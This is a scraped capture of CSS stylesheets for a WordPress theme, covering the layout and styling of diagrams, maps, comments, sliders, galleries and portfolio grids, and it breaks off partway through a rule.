.diagram-circle .box {
	position: relative;
}
.diagram-circle .skills {
	display: none;
}
.diagram-circle .text {
	font-size: 89.5%;
	line-height: 1.471;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}
.widget .diagram-circle .text {
	font-size: 100%;
}
.diagram-circle .text div {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	line-height: 1.2;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.diagram-circle .text div span {
	display: block;
	text-align: center;
	padding: 0 0 0 5px;
	margin: 0;
}
.widget .diagram-circle .text div,
.widget .diagram-circle .text div span.title {
	font-size: inherit;
}
.diagram-legend {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 1;
	text-align: left;
}
.diagram-legend .legend-element {
	margin: 0 0 26px 0;
}
.diagram-legend .legend-element .color {
	display: block;
	float: left;
	width: 16px;
	height: 16px;
}
.sidebar .diagram-legend .legend-element .color {
	width: 12px;
	height: 12px;
}
.diagram-legend .legend-element .title {
	display: block;
	line-height: 1;
	margin: 0 0 0 46px;
	margin-left: 30px;
}
.widget .diagram-legend .legend-element .title {
	margin-left: 23px;
	margin-top: -2px;
}

/* Map */
.sc-map-with-text {
	position: relative;
	margin-bottom: 1.421em;
}
.sc-map-with-text.rounded-corners {
	-webkit-mask-image: url('css/rounded.svg');
}
.sc-map-with-text-content {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	padding: 20px 15px;
}
.sc-map-with-text-map {
	overflow: hidden;
}
.sc-map-with-text-map .wpb_gmaps_widget {
	margin-top: -46px;
	margin-bottom: 0;
}
@media (max-width: 992px) {
	.sc-map-with-text-content {
		position: relative;
		top: auto;
		left: auto;
		width: auto;
	}
}
.wpb_map_wraper iframe {
	vertical-align: top;
}

/* Counter */
.sc-counter-box {
	margin-bottom: 1.421em;
}
.sc-counter {
	text-align: center;
}

/* Separator text */
.vc_separator .vc_sep_text {
	line-height: 1em;
	display: table-cell;
	white-space: pre;
}
.vc_separator.vc_separator_align_center .vc_sep_text {
	padding: 0 0.8em;
}
.vc_separator.vc_separator_align_left .vc_sep_text {
	padding: 0 0.8em 0 0;
}
.vc_separator.vc_separator_align_right .vc_sep_text {
	padding: 0 0 0 0.8em;
	margin: 0 !important;
}
.vc_separator.vc_sep_double .vc_sep_line {
	height: 4px !important;
}
@media (max-width: 768px) {
	.vc_separator .vc_sep_text {
		white-space: normal;
		text-align: center;
	}
}
.vc_separator.vc_sep_color_blue .vc_sep_text {
	color: #5472d2;
}
.vc_separator.vc_sep_color_turquoise .vc_sep_text {
	color: #00c1cf;
}
.vc_separator.vc_sep_color_pink .vc_sep_text {
	color: #fe6c61;
}
.vc_separator.vc_sep_color_violet .vc_sep_text {
	color: #8d6dc4;
}
.vc_separator.vc_sep_color_peacoc .vc_sep_text {
	color: #4cadc9;
}
.vc_separator.vc_sep_color_chino .vc_sep_text {
	color: #cec2ab;
}
.vc_separator.vc_sep_color_mulled_wine .vc_sep_text {
	color: #50485b;
}
.vc_separator.vc_sep_color_vista_blue .vc_sep_text {
	color: #75d69c;
}
.vc_separator.vc_sep_color_black .vc_sep_text {
	color: #2a2a2a;
}
.vc_separator.vc_sep_color_grey .vc_sep_text {
	color: #ebebeb;
}
.vc_separator.vc_sep_color_orange .vc_sep_text {
	color: #f7be68;
}
.vc_separator.vc_sep_color_sky .vc_sep_text {
	color: #5aa1e3;
}
.vc_separator.vc_sep_color_green .vc_sep_text {
	color: #6dab3c;
}
.vc_separator.vc_sep_color_juicy_pink .vc_sep_text {
	color: #f4524d;
}
.vc_separator.vc_sep_color_sandy_brown .vc_sep_text {
	color: #f79468;
}
.vc_separator.vc_sep_color_purple .vc_sep_text {
	color: #b97ebb;
}
.vc_separator.vc_sep_color_white .vc_sep_text {
	color: #ffffff;
}
.vc_separator.vc_sep_color_grace .vc_sep_text {
	color: #aed13b;
}

/* COMMENTS */

.comments-title,
.comment-reply-title {
	text-transform: uppercase;
	margin-top: 0;
}
.comments-area,
.comment-list + .comment-respond {
	margin-top: 50px;
}
.comment-author .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 20px;
}
.comment-author .fn {
	margin-right: 25px;
}
.comment-meta {
	font-size: 89.5%;
	line-height: 1.421;
	display: inline-block;
}
.comment-text,
.comment-awaiting-moderation {
	padding-left: 70px;
}
.comment-inner {
	padding: 35px 0;
}
.comment-header {
	display: table;
	width: 100%;
}
.comment-header .comment-author,
.comment-header .reply {
	display: table-cell;
}
.comment-header .reply {
	text-align: right;
}
.comment-reply-link {
	position: relative;
	display: inline-block;
	padding: 0.6em 0.7em 0.6em 2em;
	white-space: nowrap;
	border: 0 none;
}
.comment-reply-link:hover {
	text-decoration: none;
}
.comment-reply-link:before {
	content: '\e601';
	font-family: 'scalia-icons';
	font-weight: normal;
	float: left;
	margin-left: -1.4em;
	font-size: 82.6%;
	vertical-align: middle;
}
.comment-form label {
	display: inline-block;
	font-size: 89.5%;
}
.comment-form #comment-author + label,
.comment-form #comment-email + label,
.comment-form #comment-url + label {
	margin-left: 15px;
}
.comment-form label em {
	font-style: normal;
}
.comment-form label:before {
	font-family: 'scalia-icons';
	vertical-align: middle;
	margin-right: 5px;
	text-align: center;
	display: inline-block;
}
.comment-form #comment-author + label:before {
	content: '\e622';
	font-size: 1em;
	width: 1.76em;
}
.comment-form #comment-email + label:before {
	content: '\e607';
	font-size: 1.18em;
	width: 1.5em;
}
.comment-form #comment-url + label:before {
	content: '\e623';
	font-size: 1.41em;
	width: 1.04em;
}
.comment-form #comment {
	width: 100%;
}

/* BLOG POST */

/* !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! */

.blog-post-image {
	margin-bottom: 50px;
}
.blog-post-image img {
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

/* RELATED POSTS */

.post-related-posts-block {
	padding: 0 15px;
}
.post-related-posts-block .related-element {
	margin-bottom: 0;
}

/* NIVO SLIDER */

.sc-nivoslider .nivo-directionNav a {
	top: 0;
}
.sc-mini-pagination.nivo-controlNav {
	bottom: 0;
	position: absolute;
	width: 100%;
	z-index: 10;
}
.sc-nivoslider .nivo-caption {
	padding: 0;
	overflow: visible;
	opacity: 1;
	position: relative;
	width: 1200px;
	margin: 0 auto;
}
.sc-nivoslider .caption-left,
.sc-nivoslider .caption-right {
	position: absolute;
	bottom: 50px;
	max-width: 70%;
}
.sc-nivoslider .caption-left {
	left: 20px;
}
.sc-nivoslider .caption-right {
	right: 20px;
}
@media only screen and (max-width:1439px) {
	.sc-nivoslider .nivo-caption {
		width: auto;
	}
	.sc-nivoslider .caption-left {
		left: 155px;
	}
	.sc-nivoslider .caption-right {
		right: 155px;
	}
}
@media only screen and (max-width:799px) {
	.sc-nivoslider .caption-left {
		left: 80px;
	}
	.sc-nivoslider .caption-right {
		right: 80px;
	}
	.sc-nivoslider .nivo-directionNav {
		display: none;
	}
	.sc-nivoslider .sc-mini-pagination.nivo-controlNav {
		display: none;
	}
}
.sc-nivoslider .caption-left .sc-nivoslider-title,
.sc-nivoslider .caption-left .sc-nivoslider-description {
	float: left;
	text-align: left;
}
.sc-nivoslider .caption-right .sc-nivoslider-title,
.sc-nivoslider .caption-right .sc-nivoslider-description {
	float: right;
	text-align: right;
}
.sc-nivoslider .nivo-caption .sc-nivoslider-title {
	background-color: rgba(56, 65, 84, 0.8);
	color: #ffffff;
	padding: 10px 15px;
}
.sc-nivoslider .nivo-caption .sc-nivoslider-description {
	background-color: rgba(0, 0, 0, 0.7);
	color: #ffffff;
	padding: 0 10px;
}

/* SCROLL TOP BUTTON */

.scroll-top-button {
	position: fixed;
	right: 30px;
	bottom: 0;
	z-index: 10000;
	opacity: 0;
	line-height: 0;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.scroll-top-button.visible {
	opacity: 0.5;
}
.scroll-top-button:before {
	font-family: 'scalia-icons';
	content: '\e600';
	font-size: 18px;
	font-weight: normal;
	display: inline-block;
	vertical-align: top;
	width: 54px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	background-color: #4a4f56;
	color: #ffffff;
}
@media (max-width: 768px) {
	.scroll-top-button {
		right: 0;
	}
}

#page .wpb_start_animation.wpb_left-to-right,
#page .wpb_start_animation.wpb_right-to-left,
#page .wpb_start_animation.wpb_top-to-bottom,
#page .wpb_start_animation.wpb_bottom-to-top,
#page .wpb_start_animation.wpb_appear {
	-webkit-animation-duration: 1.4s;
	-moz-animation-duration: 1.4s;
	-o-animation-duration: 1.4s;
	animation-duration: 1.4s;
}

.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

body:not(.lazy-disabled) .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 0;
}

body:not(.lazy-disabled) .lazy-loading {
	visibility: hidden;
}

body:not(.lazy-disabled) .lazy-loading .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

/* WPML */

#primary-menu.no-responsive > li > ul.submenu-languages {
	list-style: none;
	padding: 0;
	width: auto;
}
#primary-navigation.no-responsive .menu-item-language a {
	text-align: center;
}
#primary-menu.no-responsive > li.menu-item-language > a {
	padding-left: 10px;
	padding-right: 10px;
}
.menu-item-language img.iclflag {
	position: relative;
	margin-right: 0;
	width: 19px !important;
	height: 13px !important;
}

/* STICKY */

.sc-sticky-block > * {
	left: auto;
	right: auto;
}

.sc-sticky-block .sticky-fixed {
	position: fixed;
}

@media only screen and (max-width:800px) {
	body:not(.lazy-disabled) .quickfinder-item-image .quickfinder-item-image-content.lazy-loading-item {
		transform: scale(1);
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
	}
	body:not(.lazy-disabled) .lazy-loading {
		visibility: visible;
	}
	body:not(.lazy-disabled) .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
		opacity: 1;
	}
	#page .wpb_start_animation.wpb_left-to-right,
	#page .wpb_start_animation.wpb_right-to-left,
	#page .wpb_start_animation.wpb_top-to-bottom,
	#page .wpb_start_animation.wpb_bottom-to-top,
	#page .wpb_start_animation.wpb_appear {
		-webkit-animation: none;
		-moz-animation: none;
		-o-animation: none;
		animation: none;
	}

	#page .wpb_animate_when_almost_visible.wpb_left-to-right,
	#page .wpb_animate_when_almost_visible.wpb_right-to-left,
	#page .wpb_animate_when_almost_visible.wpb_top-to-bottom,
	#page .wpb_animate_when_almost_visible.wpb_bottom-to-top,
	#page .wpb_animate_when_almost_visible.wpb_appear {
		opacity: 1;
	}
}

/* WP REQUIRED */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption-text {
	font-size: 89.5%;
	padding: 0.5em 0;
}
.sticky {}
.gallery-caption {
	font-size: 89.5%;
	padding: 0.5em 0;
}
.bypostauthor {}
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

body .blog {
	margin-bottom: 20px;
	padding-bottom: 30px;
}

*:not(.sc-table) > table:not([class]):not([id]) tr:not([class]):not([id]) td:not([class]):not([id]),
*:not(.sc-table) > table:not([class]):not([id]) tr:not([class]):not([id]) th:not([class]):not([id]) {
	padding: 5px 10px;
}

.page-links a {
	display: inline-block;
	position: relative;
}
.page-links span:not(.page-links-title) {
	display: inline-block;
	width: 1.421em;
	text-align: center;
}

/* WP Galleries */

.gallery {
	margin-bottom: 1.6em;
}
.gallery .gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	display: block;
	padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.sc-slideshow > * {
	min-height: 400px;
}

/* SEARCH */

.block-content .search-form-block .searchform #s {
	width: 100%;
}

/* VIDEO BACKGROUND */

.sc-video-background {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.sc-video-background ~ * {
	position: relative;
	z-index: 1;
}
.sc-video-background-inner,
.sc-video-background-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.sc-video-background-inner iframe,
.sc-video-background-inner video {
	width: 100%;
	height: 100%;
}

body .vc_general.vc_pagination.vc_pagination-shape-round .vc_pagination-item a{
    border: none;
    padding: 9px;
}
.cross-sells {
    padding-top: 40px;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}




--- FILE ---
content_type: text/css
request_url: https://wolfdesign.dk/wp-content/themes/scalia/css/portfolio.css?ver=6.6.4
body_size: 6048
content:
.portfolio {
	padding: 0;
}
.sc_tab .portfolio {
	padding-left: 1px;
	padding-right: 1px;
}

.portfolio h3.title {
	text-align: center;
}
.panel-sidebar-position-right .portfolio {
	padding-left: 0;
}
.portfolio .portfilio-top-panel {
	margin: 0 15px 55px;
	overflow: visible;
	z-index: 2;
}
.portfolio.without-padding .portfilio-top-panel {
	margin-left: 0;
	margin-right: 0;
}
.portfolio.hover-title.portfolio-items-masonry .portfilio-top-panel {
	margin-left: 5px;
	margin-right: 5px;
}
.portfolio-filters {
	padding: 1px 0 0 0;
	font-size: 0;
	margin-right: 180px;
}

.portfolio-filters.without-count {
	margin-right: 0;
}
.portfolio-filters a {
	display: inline-block;
	text-decoration: none;
	vertical-align: top;
	margin: 9px 12px 10px;
	padding: 1px 18px;
}
.portfolio-filters a:hover,
.portfolio-filters a.active {
	padding: 1px 18px;
}
.portfolio-filters a .icon {
	font-family: 'scalia-user-icons';
	font-size: 29px;
	line-height: 0.8276;
	font-weight: normal;
	vertical-align: top;
	margin-right: 5px;
}
.portfolio-filters a.all .icon {
	font-family: 'scalia-icons';
	font-size: 22px;
	line-height: 1.2727;
}
.portfolio-count {
	float: right;
	padding: 8px 8px 8px 0;
}

.portfolio-filters-resp {
	display: none;
	text-align: right;
	margin: 13px 21px;
	position: relative;
	z-index: 10;
}
.portfolio-filters-resp button {
	background: transparent;
	border: none;
	width: 48px;
	height: 24px;
	text-indent: -900em;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
}
.portfolio-filters-resp button:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 4px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
}
.portfolio-filters-resp ul {
	padding: 0;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	margin: 0;
	position: absolute;
	width: 100%;
	right: 0;
	top: 30px;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.portfolio-filters-resp ul li {
	text-align: left;
	position: relative;
}
.portfolio-filters-resp ul li a {
	display: block;
	text-decoration: none;
	padding: 14px 34px 17px 34px;
}
.portfolio-filters-resp ul li:after {
	position: absolute;
	right: 20px;
	top: 0;
	font-family: 'scalia-icons';
	font-size: 14px;
	line-height: 60px;
	speak: none;
	-webkit-font-smoothing: antialiased;
	content: "\e601";
}
.portfolio-filters-resp ul.dl-menu-toggle {
	transition: all 0.3s ease;
}
.portfolio-filters-resp ul.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}
/* Animation classes for moving out and in */
.portfolio-filters-resp ul.dl-animate-out {
	-webkit-animation: MenuAnimOut 0.4s;
	animation: MenuAnimOut 0.4s;
}
@-webkit-keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
@keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
.portfolio-filters-resp ul.dl-animate-in {
	-webkit-animation: MenuAnimIn 0.3s;
	animation: MenuAnimIn 0.3s;
}
@-webkit-keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
@keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
@media only screen and (max-width: 1000px) {
	.portfolio-count {
		display: none;
	}
	.portfolio-filters {
		margin-right: 0;
	}
}
@media only screen and (max-width: 768px) {
	.portfolio-filters-resp {
		display: block;
	}
	.portfolio-count,
	.portfolio-filters {
		display: none;
	}
}
.portfolio-navigator {
	font-size: 0;
	line-height: 1;
	text-align: center;
}
.portfolio-navigator a.next {
	margin-right: 0;
	margin-left: 9px;
}

.portfolio-load-more .inner {
	width: 100%;
	overflow: hidden;
	text-align: center;
	padding: 0;
}
.portfolio .portfolio-set {
	position: relative;
	margin-bottom: 20px;
	padding: 0;
	z-index: 1;
	float: none;
}
.hover-title.portfolio-items-masonry .portfolio-set {
	margin-bottom: 50px;
}
.portfolio-item {
	text-align: center;
	margin-bottom: 37px;
}
.portfolio .fullwidth-block {
	padding: 0 5px;
	box-sizing: border-box;
}
.portfolio.without-padding .fullwidth-block {
	padding: 0;
}
.portfolio.portfolio-slider .fullwidth-block {
	padding: 0;
}
.portfolio.portfolio-slider .portolio-slider-center .fullwidth-block {
	padding: 0 5px;
}
.portfolio.portfolio-slider.disable-socials .portolio-slider-center .portfolio-set {
	margin-bottom: 0;
}
.portfolio.portfolio-slider.without-padding .portolio-slider-center .fullwidth-block {
	padding: 0;
}
.portfolio .fullwidth-block .portfolio-item {
	padding-left: 5px;
	padding-right: 5px;
	float: left;
}
.portfolio.hover-title .fullwidth-block .portfolio-item {
	margin-bottom: 10px;
}
.portfolio.hover-title .portfolio-item,
.portfolio.portfolio-items-masonry .portfolio-item {
	margin-bottom: 30px;
}
.hover-title.portfolio-items-masonry .portfolio-item {
	margin-bottom: 10px;
	padding-left: 5px;
	padding-right: 5px;
}
.portfolio.without-padding .portfolio-item,
.portfolio.without-padding .fullwidth-block .portfolio-item,
.portfolio.portfolio-slider.without-padding .fullwidth-block .portfolio-item,
.portfolio.portfolio-slider.without-padding .portfolio-item,
.portfolio.portfolio-slider.without-padding .fullwidth-block .portfolio-set .portfolio-item {
	padding: 0;
	margin-bottom: 0;
}
.portfolio-item .wrap {
	background: url('../images/portfolio_bottom_border.gif') left bottom repeat-x;
	padding-bottom: 38px;
	max-width: 100%;
	display: inline-block;
	vertical-align: top;
}
.portfolio.portfolio-slider .portfolio-item .wrap {
	padding-bottom: 0;
}
.portfolio.without-padding .portfolio-item .wrap,
.portfolio.portfolio-slider .portfolio-item .wrap {
	background: none;
}
.portfolio.hover-title .portfolio-item .wrap {
	border: 0;
	padding-bottom: 0;
	background: none;
}
.portfolio-items-masonry .wrap {
	padding-bottom: 0;
	border: 0;
	background: none;
}

.portfolio-item .image {
	display: inline-block;
	position: relative;
	max-width: 100%;
	padding: 0;
	vertical-align: top;
}
.portfolio-item .image .image-inner {
	position: relative;
	z-index: 2;
}
.portfolio.columns-1 .portfolio-item .image {
	margin: 0;
	padding: 0;
}
.portfolio-item .image .button {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 4;
	box-sizing: border-box;
	border-style: solid;
	border-color: transparent;
	border-width: 63px;
	border-right-width: 0;
	border-top-width: 0;
	cursor: pointer;
	height: 0;
}
.portfolio-item .image .button:before {
	content: "\e60c";
	font: 19px/20px 'scalia-icons';
	position: absolute;
	left: -27px;
	top: 33px;
	z-index: 3;
}

.portfolio-item .image .button .button-corner {
	display: block;
	width: 8px;
	height: 8px;
	cursor: pointer;
	position: absolute;
	right: 0;
	bottom: -63px;
	z-index: 4;
	font-size: 0;
	line-height: 1;
}
.portfolio-item .image .button .button-corner span {
	display: block;
	width: 8px;
	height: 8px;
	cursor: pointer;
	font-size: 0;
	line-height: 1;
}
.portfolio-item .image .button .button-corner b {
	display: none;
	width: 1px;
	height: 2px;
	cursor: pointer;
	font-size: 0;
	line-height: 1;
	position: absolute;
	right: 0;
	bottom: 0;
}
.portfolio.portfolio-items-masonry .image .button .button-corner {
	display: none;
}
.portfolio.portfolio-items-masonry.hover-title .image .button .button-corner {
	display: block;
}
.portfolio.portfolio-items-masonry.hover-title .image .button .button-corner b {
	display: none;
}
.portfolio-item .image .button.active .button-corner {
	display: none;
}
.portfolio.without-padding .portfolio-item .image .button .button-corner {
	display: none;
}
.portfolio-item .image .image-inner {
	overflow: hidden;
}
.portfolio-item .image img {
	max-width: 110%;
	height: auto;
}
.portfolio.without-padding .portfolio-item .image img,
.portfolio.without-padding .portfolio-item .image .image-inner {
	border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.portfolio-item .image .overlay {
	display: none;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 3;
	overflow: hidden;
}
.portfolio-item .image img.blur {
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
	filter: blur(3px);
	filter: url(blur.svg#blur);
	filter:progid:DXImageTransform.Microsoft.Blur(pixelRadius=3);
}
.without-padding .portfolio-item .image .overlay {
	border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.portfolio.portfolio-items-masonry.hover-title.without-padding .portfolio-item .image .overlay {
	border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.portfolio-item .image .overlay .portolio-item-link {
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	text-decoration: none;
	z-index: 2;
}
.portfolio-item .image .overlay .links-wrapper {
	display: table;
	width: 100%;
	height: 100%;
}
.portfolio-item .image .overlay .links {
	display: table-cell;
	width: 100%;
	height: 100%;
	text-align: center;
	vertical-align: middle;
}
.portfolio-item .image .overlay .links a.icon {
	display: inline-block;
	text-decoration: none;
	margin-right: 45px;
}
.columns-4 .portfolio-item .image .overlay .links a.icon {
	margin-right: 15px;
}
.portfolio-item .image .overlay .links a.icon:last-child {
	margin-right: 0;
}
.portfolio-item .image .overlay .links a.icon:before {
	font: 50px 'scalia-icons';
}
.columns-4 .portfolio-item .image .overlay .links a.icon:before {
	font-size: 35px;
}
.portfolio-item .image .overlay .links a.page:before {
	content: '\e61f';
}
.portfolio-item .image .overlay .links a.photo:before {
	content: '\e60e';
}
.portfolio-item .image .overlay .links a.self-link:before {
	content: '\e61f';
}
.portfolio-item .image .overlay .links a.inner-link:before {
	content: '\e61d';
}
.portfolio-item .image .overlay .links a.outer-link:before {
	content: '\e610';
}
.portfolio-item .image .overlay .links a.full-image:before {
	content: '\e60e';
}
.portfolio-item .image .overlay .links a.youtube:before,
.portfolio-item .image .overlay .links a.vimeo:before,
.portfolio-item .image .overlay .links a.self_video:before {
	content: '\e60f';
}
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.page:before {
	content: '\e628';
}
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.photo:before {
	content: '\e629';
}
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.self-link:before {
	content: '\e628';
}
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.inner-link:before {
	content: '\e61c';
}
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.outer-link:before {
	content: '\e62b';
}
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.full-image:before {
	content: '\e629';
}
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.youtube:before,
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.vimeo:before,
.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.self_video:before {
	content: '\e62a';
}

.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.page:before {
	content: '\e628';
}
.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.photo:before {
	content: '\e629';
}
.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.self-link:before {
	content: '\e628';
}
.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.inner-link:before {
	content: '\e61c';
}
.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.outer-link:before {
	content: '\e62b';
}
.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.full-image:before {
	content: '\e629';
}
.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.youtube:before,
.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.vimeo:before,
.portfolio-items-masonry.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.self_video:before {
	content: '\e62a';
}

@media (max-width: 430px) {
	.hover-zooming-blur .portfolio-item .image .overlay .links a.page:before {
		content: '\e628';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.photo:before {
		content: '\e629';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.self-link:before {
		content: '\e628';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.inner-link:before {
		content: '\e61c';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.outer-link:before {
		content: '\e62b';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.full-image:before {
		content: '\e629';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.youtube:before,
	.hover-zooming-blur .portfolio-item .image .overlay .links a.vimeo:before,
	.hover-zooming-blur .portfolio-item .image .overlay .links a.self_video:before {
		content: '\e62a';
	}
}
@media (min-width: 768px) and (max-width: 870px) {
	.hover-zooming-blur .portfolio-item .image .overlay .links a.page:before {
		content: '\e628';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.photo:before {
		content: '\e629';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.self-link:before {
		content: '\e628';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.inner-link:before {
		content: '\e61c';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.outer-link:before {
		content: '\e62b';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.full-image:before {
		content: '\e629';
	}
	.hover-zooming-blur .portfolio-item .image .overlay .links a.youtube:before,
	.hover-zooming-blur .portfolio-item .image .overlay .links a.vimeo:before,
	.hover-zooming-blur .portfolio-item .image .overlay .links a.self_video:before {
		content: '\e62a';
	}
}
@media (min-width: 768px) and (max-width: 900px) {
	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.page:before {
		content: '\e628';
	}
	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.photo:before {
		content: '\e629';
	}
	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.self-link:before {
		content: '\e628';
	}
	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.inner-link:before {
		content: '\e61c';
	}
	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.outer-link:before {
		content: '\e62b';
	}
	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.full-image:before {
		content: '\e629';
	}
	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.youtube:before,
	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.vimeo:before,
